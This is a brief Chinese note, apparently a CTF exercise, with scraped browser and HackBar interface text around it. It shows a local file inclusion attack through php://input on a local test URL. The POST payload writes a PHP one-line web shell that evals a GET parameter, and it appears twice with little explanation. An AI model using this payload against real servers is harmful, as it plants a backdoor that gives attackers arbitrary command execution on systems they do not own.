 若有写入权限，写入一句话木马
http://127.0.0.1/include.php?file=php://input
[POST DATA部分]
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>
127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/include.php?file=php://input
Split URL
Execute Post data Referer User Agent Cookies Clear All
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>